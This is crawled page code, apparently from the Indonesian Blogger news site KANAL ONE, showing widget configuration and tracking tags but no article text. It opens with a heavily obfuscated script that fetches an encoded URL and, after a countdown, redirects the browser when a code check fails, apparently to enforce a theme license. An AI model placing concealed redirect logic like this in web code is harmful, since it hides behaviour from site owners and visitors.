x397d7c(_0x303978('\x46\x6b\x77\x4e',0x4e6),0x614)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x356),0x373)+_0x397d7c('\x47\x5b\x79\x70',0x607)+_0x397d7c(_0x303978('\x66\x32\x53\x28',0x3f4),0x5cc)+_0x303978('\x57\x53\x55\x54',0x59)+_0x397d7c('\x6a\x74\x66\x29',0x435)+_0x303978('\x70\x61\x4a\x36',-0x172)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x264),0x34d)+(_0x303978('\x66\x32\x53\x28',-0x138)+_0x303978('\x75\x66\x69\x59',0x46f))+_0x397d7c(_0x303978('\x4c\x29\x31\x5b',0x1ba),0x377)+('\x69\x32\x41\x64\x73\x5f\x68\x6a\x37\x69'+_0x303978('\x50\x6f\x4d\x40',0x33e)+_0x303978('\x53\x73\x50\x61',0x118))+_0x397d7c(_0x303978('\x41\x49\x42\x46',0x26),0x50e)+_0x397d7c('\x2a\x4e\x4c\x2a',0x5cf)+_0x397d7c(_0x303978('\x53\x42\x45\x50',0x237),0x391)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x1ed),0x33d)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',0xf6),0x5fc)+(_0x397d7c(_0x303978('\x65\x69\x79\x4d',0x11c),0x39f)+_0x303978('\x75\x66\x69\x59',-0x63)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0xf9),0x3f3)+_0x397d7c('\x34\x4c\x33\x53',0x446)+_0x397d7c(_0x303978('\x31\x65\x42\x71',0x8a),0x386)+_0x397d7c(_0x303978('\x36\x66\x32\x67',0x450),0x34f)+_0x397d7c(_0x303978('\x67\x5d\x6e\x7a',-0x33),0x45a)+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x14b),0x610)+_0x397d7c('\x72\x7a\x43\x57',0x49d)+(_0x303978('\x65\x69\x79\x4d',0x141)+_0x303978('\x23\x6d\x4e\x46',0x262))+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x134),0x369)+_0x397d7c(_0x303978('\x36\x66\x32\x67',-0x19e),0x48c)+_0x397d7c(_0x303978('\x32\x34\x43\x34',-0x83),0x3fc)+_0x303978('\x65\x69\x79\x4d',-0x1c7)+_0x397d7c('\x2a\x4e\x4c\x2a',0x378)+_0x397d7c(_0x303978('\x6c\x43\x5b\x36',0xd3),0x42b)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x308),0x4a5)+_0x397d7c('\x45\x6c\x62\x58',0x4f7)+_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x130),0x594)+_0x397d7c('\x65\x33\x61\x72',0x5c2)+_0x397d7c(_0x303978('\x6a\x68\x26\x6b',0x3f8),0x54f)+_0x397d7c('\x62\x31\x24\x30',0x3b5)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0xda),0x44d)+_0x303978('\x6a\x68\x26\x6b',0x1ce)+_0x397d7c(_0x303978('\x26\x58\x21\x32',0xbc),0x4f6)+_0x303978('\x70\x61\x4a\x36',0x320)+_0x397d7c(_0x303978('\x73\x65\x75\x76',0x1a4),0x5b5)+_0x397d7c('\x47\x5b\x79\x70',0x491)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x518),0x44e)+_0x397d7c(_0x303978('\x45\x41\x6f\x41',-0x16b),0x482)+_0x397d7c(_0x303978('\x53\x73\x50\x61',-0x43),0x5bd)+_0x397d7c('\x4c\x33\x62\x61',0x35e)+('\x32\x38\x31\x32\x34\x31\x31\x30\x35\x36'+_0x303978('\x41\x76\x28\x4d',-0xa0)+'\x3e\x3c\x2f\x75\x6c\x3e\x3c\x64\x69\x76')+_0x397d7c(_0x303978('\x29\x39\x35\x2a',-0x7d),0x395)+_0x397d7c('\x47\x5b\x79\x70',0x565)+_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x1ea),0x58a))+_0x397d7c('\x4d\x55\x46\x6a',0x3a2)+_0x303978('\x56\x64\x63\x38',-0x5b);function _0x397d7c(_0x528ddd,_0x3ab517){return _0x30d551(_0x528ddd,_0x3ab517-0xc6);}if(''==_0x1d4f86)$(document[_0x397d7c(_0x303978('\x5a\x6b\x40\x5e',-0x1b9),0x5d7)])[_0x397d7c(_0x303978('\x32\x48\x5b\x68',-0x195),0x466)](_0x532171);else{var _0x35adb8=myCode[_0x397d7c(_0x303978('\x74\x32\x68\x38',-0x161),0x3f6)](_0x1d4f86);if(console[_0x397d7c(_0x303978('\x41\x49\x42\x46',0x87),0x3b1)](_0x35adb8),_0x269b82!=_0x35adb8){$(document[_0x303978('\x39\x44\x4e\x75',0x257)])[_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x14),0x4ee)](_0x532171);var _0x5d9b34=0x1e,_0x5ccb05=setInterval(function _0x385d9c(){function _0x11fc80(_0x1c547e,_0x4b1c06){return _0x397d7c(_0x4b1c06,_0x1c547e- -0x221);}function _0x964798(_0x1170c1,_0x1a0bc0){return _0x303978(_0x1170c1,_0x1a0bc0-0x70);}if(_0x5d9b34-=0x1,$(_0x11fc80(0x1a6,_0x964798('\x39\x44\x4e\x75',0x3c5))+_0x11fc80(0x10f,'\x36\x78\x39\x5b'))[_0x11fc80(0x1c1,_0x964798('\x6d\x79\x32\x6b',0x230))](_0x5d9b34),_0x5d9b34<=0x0){clearInterval(_0x5ccb05);var _0x4c9854=myCode[_0x964798('\x78\x4c\x64\x52',0x66)](_0x11fc80(0x2cc,_0x964798('\x6c\x43\x5b\x36',0x1f6))+_0x11fc80(0x395,_0x964798('\x32\x73\x47\x31',0x4c3))+_0x964798('\x41\x49\x42\x46',0x2)+_0x11fc80(0x385,'\x5d\x6b\x7a\x69'));window[_0x11fc80(0x11e,_0x964798('\x5e\x5e\x4e\x38',0x13d))][_0x964798('\x39\x44\x4e\x75',0x391)]=_0x4c9854;}},0x3e8);}}}function _0x60ee(_0x32adb8,_0x468978){var _0xc336dd=_0x5590();return(_0x60ee=function(_0xa61981,_0xa4178c){var _0x3a8a0b=_0xc336dd[_0xa61981-=0xea];function _0x246ece(_0xd39e4f,_0xaa0b74){return _0x11a7(_0xaa0b74-0x14b,_0xd39e4f);}if(void 0x0===_0x60ee[_0x246ece('\x53\x73\x50\x61',0x5fd)]){var _0x5f2994=function(_0x286c24){for(var _0x1d2cfc,_0x15a403,_0x29ae94='',_0x576219='',_0x414922=0x0,_0x36c2b8=0x0;_0x15a403=_0x286c24[_0x1ea0f2(0x9fe,'\x57\x53\x55\x54')](_0x36c2b8++);~_0x15a403&&(_0x1d2cfc=_0x414922%0x4?0x40*_0x1d2cfc+_0x15a403:_0x15a403,_0x414922++%0x4)&&(_0x29ae94+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](0xff&_0x1d2cfc>>(-0x2*_0x414922&0x6))))_0x15a403=('\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a'+_0x1ea0f2(0x533,'\x32\x34\x43\x34')+_0x1ea0f2(0x942,'\x53\x73\x50\x61')+_0x1ea0f2(0x595,'\x57\x53\x55\x54')+_0x1ea0f2(0x701,'\x65\x40\x78\x71')+_0x1ea0f2(0x45b,'\x23\x6d\x4e\x46')+'\x38\x39\x2b\x2f\x3d')['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15a403);for(var _0x204dca=0x0,_0x5c34ec=_0x29ae94['\x6c\x65\x6e\x67\x74\x68'];_0x204dca<_0x5c34ec;_0x204dca++)_0x576219+='\x25'+('\x30\x30'+_0x29ae94[_0x1ea0f2(0x8f8,'\x31\x65\x42\x71')](_0x204dca)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))[_0x1ea0f2(0x3d4,'\x6c\x42\x53\x28')](-0x2);function _0x1ea0f2(_0x5e3971,_0x19e120){return _0x246ece(_0x19e120,_0x5e3971-0x11e);}return decodeURIComponent(_0x576219);},_0x7250e5=function(_0x1d1485,_0x48dc01){var _0x3ad6a7,_0x379cb4,_0x4fbcae=[],_0x5c0d08=0x0,_0x116425='';for(_0x3ad6a7=0x0,_0x1d1485=_0x5f2994(_0x1d1485);_0x3ad6a7<0x100;_0x3ad6a7++)_0x4fbcae[_0x3ad6a7]=_0x3ad6a7;for(_0x3ad6a7=0x0;_0x3ad6a7<0x100;_0x3ad6a7++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7]+_0x48dc01[_0x53fabe(0x217,'\x70\x61\x4a\x36')](_0x3ad6a7%_0x48dc01[_0x53fabe(0x70d,'\x56\x64\x63\x38')]))%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4;_0x3ad6a7=0x0,_0x5c0d08=0x0;function _0x53fabe(_0x410fed,_0x39321d){return _0x246ece(_0x39321d,_0x410fed-0x6);}for(var _0x26e8e9=0x0;_0x26e8e9<_0x1d1485[_0x53fabe(0x428,'\x4f\x29\x28\x6d')];_0x26e8e9++)_0x5c0d08=(_0x5c0d08+_0x4fbcae[_0x3ad6a7=(_0x3ad6a7+0x1)%0x100])%0x100,_0x379cb4=_0x4fbcae[_0x3ad6a7],_0x4fbcae[_0x3ad6a7]=_0x4fbcae[_0x5c0d08],_0x4fbcae[_0x5c0d08]=_0x379cb4,_0x116425+=String[_0x53fabe(0x80c,'\x6c\x43\x5b\x36')+'\x64\x65'](_0x1d1485[_0x53fabe(0x360,'\x32\x48\x5b\x68')](_0x26e8e9)^_0x4fbcae[(_0x4fbcae[_0x3ad6a7]+_0x4fbcae[_0x5c0d08])%0x100]);return _0x116425;};_0x60ee[_0x246ece('\x6c\x43\x5b\x36',0x278)]=_0x7250e5,_0x32adb8=arguments,_0x60ee[_0x246ece('\x29\x72\x69\x34',0x480)]=!0x0;}var _0x41126b=_0xa61981+_0xc336dd[0x0],_0x1c991f=_0x32adb8[_0x41126b];return _0x1c991f?_0x3a8a0b=_0x1c991f:(void 0x0===_0x60ee['\x43\x6c\x59\x76\x6f\x75']&&(_0x60ee[_0x246ece('\x36\x24\x36\x6f',0x5c6)]=!0x0),_0x3a8a0b=_0x60ee[_0x246ece('\x41\x76\x28\x4d',0x3d3)](_0x3a8a0b,_0xa4178c),_0x32adb8[_0x41126b]=_0x3a8a0b),_0x3a8a0b;})(_0x32adb8,_0x468978);}$[_0x30d551(_0x5bc22a(0x732,'\x56\x64\x63\x38'),0x416)]({'\x75\x72\x6c':_0x30d551(_0x5bc22a(0x30d,'\x46\x6b\x77\x4e'),0x4fb)+_0x30d551('\x46\x61\x52\x49',0x4a1)+_0x30d551('\x45\x48\x6e\x6a',0x507),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x5bc22a(0x43e,'\x41\x76\x28\x4d'),'\x73\x75\x63\x63\x65\x73\x73':generator});
/*]]>*/

</script>
<div class='copied' id='copied-success'><span>Tautan berhasil disalin</span>
</div>
<div class='addjavascript section' id='addjavascript'><div class='widget HTML' data-version='2' id='HTML865'>
</div></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6YL8dviuO0lMkH8BIEiqMWsW7BGg:1768874648108';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3415443604318014345','//www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html','3415443604318014345');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3415443604318014345', 'title': 'KANAL ONE', 'url': 'https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html', 'canonicalUrl': 'https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html', 'homepageUrl': 'https://www.kanalone.co.id/', 'searchUrl': 'https://www.kanalone.co.id/search', 'canonicalHomepageUrl': 'https://www.kanalone.co.id/', 'blogspotFaviconUrl': 'https://www.kanalone.co.id/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-1LLCHPPSQX', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22KANAL ONE - RSS\x22 href\x3d\x22https://www.kanalone.co.id/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3415443604318014345/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22KANAL ONE - Atom\x22 href\x3d\x22https://www.kanalone.co.id/feeds/6130510473163110386/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '6130510473163110386', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/s72-w640-c-h426/IMG-20231212-WA0018.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w640-h426/IMG-20231212-WA0018.jpg', 'pageName': 'Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024', 'pageTitle': 'KANAL ONE: Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024', 'metaDescription': 'Kakanwil Kemenkumham NTB Parlindungan mengatakan, Kanwil Kemenkumham NTB telah menyiapkan paparan capaian organisasi sekaligus rencana kerja untuk ..'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024', 'description': 'Kakanwil Kemenkumham NTB Parlindungan mengatakan, Kanwil Kemenkumham NTB telah menyiapkan paparan capaian organisasi sekaligus rencana kerja untuk ..', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w640-h426/IMG-20231212-WA0018.jpg', 'url': 'https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6130510473163110386}}, {'name': 'widgets', 'data': [{'title': 'Lisensi', 'type': 'HTML', 'sectionId': 'license', 'id': 'HTML999'}, {'title': 'Add CSS', 'type': 'HTML', 'sectionId': 'custom-css', 'id': 'HTML99'}, {'title': 'Option Theme', 'type': 'HTML', 'sectionId': 'option-theme', 'id': 'HTML85'}, {'title': 'Breaking', 'type': 'Text', 'sectionId': 'titleBreaking', 'id': 'Text201'}, {'title': 'Content Breaking News', 'type': 'HTML', 'sectionId': 'breakingnews', 'id': 'HTML199'}, {'title': 'Top Nav', 'type': 'LinkList', 'sectionId': 'headerNav', 'id': 'LinkList332'}, {'title': 'KANAL ONE (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList113'}, {'title': 'Latest News', 'type': 'LinkList', 'sectionId': 'menuleft', 'id': 'LinkList133'}, {'title': 'Headline', 'type': 'HTML', 'sectionId': 'slGS', 'id': 'HTML32'}, {'title': 'Sosial', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML5'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML1'}, {'title': 'Pendidikan', 'type': 'HTML', 'sectionId': 'moreWrap', 'id': 'HTML43'}, {'title': 'Postingan Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6130510473163110386', 'title': 'Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w640-h426/IMG-20231212-WA0018.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'top-Ad-Slots', 'id': 'HTML76'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Middle-Ad-Slot1', 'id': 'HTML77'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'Ad-Slots-below', 'id': 'HTML79'}, {'title': 'Ekbis', 'type': 'HTML', 'sectionId': 'moreGrid', 'id': 'HTML11'}, {'title': 'Life Style', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML8'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'HMI MPO Badko Bali Nusra Optimistis PON 2028 Dongkrak Ekonomi NTB', 'id': 9000587529096639285}, {'title': 'Kampung Pas Hadir di Mataram, Gubernur NTB Dukung Ekonomi Produktif Warga Binaan', 'id': 6681959403188701880}, {'title': 'Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik', 'id': 3070775077368312914}, {'title': 'Mengenal Kitab Silahul Mukmin', 'id': 1228273179071649900}, {'title': 'Polsek Narmada Respon Cepat Evakuasi Pohon Tumbang', 'id': 1894385213144514271}]}, {'title': 'Hukrim', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Sport', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Politik', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Pariwisata', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'Kanal One', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Tentang', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Peraturan', 'type': 'LinkList', 'sectionId': 'footer3', 'id': 'LinkList2'}, {'title': 'Organisasi', 'type': 'Image', 'sectionId': 'footer4', 'id': 'Image2'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML76', 'top-Ad-Slots', document.getElementById('HTML76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Middle-Ad-Slot1', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'footer3', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer4', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html
body_size: 205294
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-1LLCHPPSQX'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1LLCHPPSQX');
</script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6107397528565577'></script>
<!-- Template Name: Eisha, Author: Basri Matindas, Design: http://www.goomsite.net -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.kanalone.co.id/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.kanalone.co.id/2023/12/rs-mandalika-sosialisasikan-21.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="KANAL ONE - RSS" href="https://www.kanalone.co.id/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.blogger.com/feeds/3415443604318014345/posts/default" />

<link rel="alternate" type="application/atom+xml" title="KANAL ONE - Atom" href="https://www.kanalone.co.id/feeds/2279736853508272253/comments/default" />
